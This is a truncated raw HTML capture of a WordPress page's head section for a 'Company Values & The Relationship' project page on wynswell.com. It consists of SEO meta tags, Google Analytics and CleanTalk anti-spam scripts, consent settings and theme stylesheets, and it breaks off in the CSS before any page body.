

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wynswell.com/project/company-values-the-relationship/
body_size: 48185
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://wynswell.com/xmlrpc.php">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"95e7a170bc","_rest_nonce":"5ddf6fbbb5","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/wynswell.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"wynswell.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"95e7a170bc","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/wynswell.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/0e1fef3a5db14a3c4170498a454ea722.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"1f13f3999cbb13d26631ee88d2d65b5e7cae4ffec718777686d561587b92e490","emailEncoderPassKey":"aca5252a3a516c2f98aedc88cd03ef0f","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Company Values &amp; The Relationship &ndash; Wynswell</title>
<meta name="description" content="To take a trivial example which of undertakes laborious physical exercise."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wynswell.com/project/company-values-the-relationship/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Company Values &amp; The Relationship &ndash; Wynswell" />
<meta property="og:description" content="To take a trivial example which of undertakes laborious physical exercise." />
<meta property="og:url" content="https://wynswell.com/project/company-values-the-relationship/" />
<meta property="og:site_name" content="Wynswell" />
<meta property="article:publisher" content="https://www.facebook.com/wynswell/" />
<meta property="og:updated_time" content="2022-07-27T10:56:02+05:30" />
<meta property="og:image" content="https://wynswell.com/wp-content/uploads/2021/10/project-1-img.jpg" />
<meta property="og:image:secure_url" content="https://wynswell.com/wp-content/uploads/2021/10/project-1-img.jpg" />
<meta property="og:image:width" content="999" />
<meta property="og:image:height" content="665" />
<meta property="og:image:alt" content="Company Values &#038; The Relationship" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Company Values &amp; The Relationship &ndash; Wynswell" />
<meta name="twitter:description" content="To take a trivial example which of undertakes laborious physical exercise." />
<meta name="twitter:site" content="@wynswell" />
<meta name="twitter:creator" content="@wynswell" />
<meta name="twitter:image" content="https://wynswell.com/wp-content/uploads/2021/10/project-1-img.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Feed" href="https://wynswell.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Comments Feed" href="https://wynswell.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Company Values &#038; The Relationship Comments Feed" href="https://wynswell.com/project/company-values-the-relationship/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wynswell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwynswell.com%2Fproject%2Fcompany-values-the-relationship%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wynswell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwynswell.com%2Fproject%2Fcompany-values-the-relationship%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KRF1J9L2FM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wynswell.com\/project\/company-values-the-relationship\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KRF1J9L2FM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KRF1J9L2FM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://wynswell.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//wynswell.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769461444' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769461444' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wynswell.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/bootstrap.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/swiper.min.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/owl.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icons-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/icomoon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wynswell.com/wp-content/themes/creote/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-style-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='creote-theme-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/theme-css.css?ver=6.9' type='text/css' media='all' />
<style id='creote-theme-inline-css' type='text/css'>
:root   {--primary-color-one:#040F72!important}:root   {--primary-color-two:#C69E2D!important; --footer-default-bgcolor:#C69E2D!important}:root   {--primary-color-three:#CCA610!important}:root   {--heading-dark:#2037CC!important}:root   {--text-color-dark:#19A50D!important}:root   {--text-color-light:#000000!important}:root   {--border-color-dark:#020030!important}:root   {--menu-color:#6B3602!important}:root   {--menu-active-color:#DADD1A!important} .mobile_logo .logo_box img {width:80px!important;  } .sticky_header_main .header_logo_box img {width:220px!important; } .sticky_header_main .header_logo_box img {margin-top:0px!important; } .sticky_header_main .header_logo_box img {margin-left:0px!important; }
/*# sourceURL=creote-theme-inline-css */
</style>
<link rel='stylesheet' id='creote-mobile-header-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
